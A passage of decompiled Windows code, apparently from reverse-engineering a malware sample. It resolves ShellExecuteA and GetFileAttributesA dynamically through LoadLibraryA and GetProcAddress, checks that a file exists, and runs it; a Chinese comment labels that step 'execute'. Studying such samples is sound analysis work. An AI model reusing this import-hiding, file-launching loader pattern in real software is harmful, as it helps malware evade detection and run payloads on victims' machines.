 ((void (__stdcall *)(int, int, int, char *, _DWORD))v34)(v13, a1, a2, v37, 0);
((void (__stdcall *)(int))v36)(v13);
if ( a3 != 2 )
{
if ( sub_407580(v39, 0x2Eu) )
{
strcpy(v26, "SHELL32.dll");
strcpy(v30, "ShellExecuteA");
v14 = LoadLibraryA(v26);
v15 = GetProcAddress(v14, v30);
strcpy(v31, "GetFileAttributesA");
v16 = LoadLibraryA(LibFileName);
v17 = GetProcAddress(v16, v31);
strcpy(v20, "open");
if ( ((int (__stdcall *)(char *))v17)(v39) != -1 )
((void (__stdcall *)(_DWORD, char *, char *, _DWORD, _DWORD, int))v15)(0, v20, v39, 0, 0, 5);//
// 执行
}
}
}
return 0;